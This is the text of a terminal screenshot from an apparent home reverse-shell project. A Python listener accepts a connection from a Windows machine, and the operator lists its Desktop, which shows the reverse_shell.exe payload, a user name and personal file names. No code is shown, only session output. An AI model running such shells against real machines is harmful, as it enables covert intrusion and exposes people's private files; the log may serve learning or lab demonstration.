 Shell No.1
File Actions Edit View Help
root@root:~/pythonprograms/reverse_shell# ./server.py
[+] Listening for Incoming Connections
[+] Connection established from ('192.168.86.117', 54458)
* Shell#~('192.168.86.117', 54458): dir
Volume in drive C is Windows
Volume Serial Number is 2A0F-15A8
Directory of C:\Users\Jaabaal\Desktop
11/05/2020 10:21 PM <DIR> .
11/05/2020 10:21 PM <DIR> ..
07/27/2020 08:48 PM 219 Counter-Strike Global Offensive.url
09/12/2020 08:22 PM 2,250 Discord.lnk
11/05/2020 10:11 PM 7 fit.txt
11/06/2020 06:13 AM 4,419,684 reverse_shell.exe
07/26/2020 11:30 PM 222 Tom Clancy's Rainbow Six Siege.url
07/27/2020 11:11 PM 1,281 Uplay.lnk
09/27/2020 10:11 PM 96,026 Your document checklist - Immigration, Refugees and Citi
zenship Canada.pdf
7 File(s) 4,519,689 bytes
2 Dir(s) 66,978,291,712 bytes free
* Shell#~('192.168.86.117', 54458):